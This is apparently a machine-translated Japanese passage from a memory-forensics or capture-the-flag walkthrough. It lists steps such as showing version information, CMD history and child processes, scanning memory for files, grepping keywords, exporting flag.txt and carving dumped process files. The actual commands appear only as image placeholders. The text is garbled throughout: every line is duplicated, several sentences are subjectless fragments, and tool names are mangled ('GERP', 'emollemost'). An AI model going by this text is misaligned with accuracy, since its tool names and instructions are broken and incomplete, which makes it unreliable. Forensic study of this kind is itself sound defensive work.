



11。プログラムバージョン情報を表示します

11。プログラムバージョン情報を表示します



また、子どものプロセスに関する情報をさらに見つけることができます

また、子どものプロセスに関する情報をさらに見つけることができます





14。 CMD履歴コマンドレコードを表示します

14。 CMD履歴コマンドレコードを表示します







16.Scanメモリシステム内のすべてのファイルのリスト

16.Scanメモリシステム内のすべてのファイルのリスト

Linuxシステムでは、FilescanコマンドパラメーターとGERPコマンドを使用してキーワードを検索できます。

Linuxシステムでは、FilescanコマンドパラメーターとGERPコマンドを使用してキーワードを検索できます。



写真やテキストを検索します

写真やテキストを検索します





export flag.txtファイル

export flag.txtファイル

Dumpによってリリースされたプロセスファイルは、最もemollemostを使用して内部のファイルを分離することをお勧めします。

Dumpによってリリースされたプロセスファイルは、最もemollemostを使用して内部のファイルを分離することをお勧めします。

に置き換えられていることがわかります。

に置き換えられていることがわかります。

にあります

にあります





の許可を取得するために使用されたことが発見されました。

の許可を取得するために使用されたことが発見されました。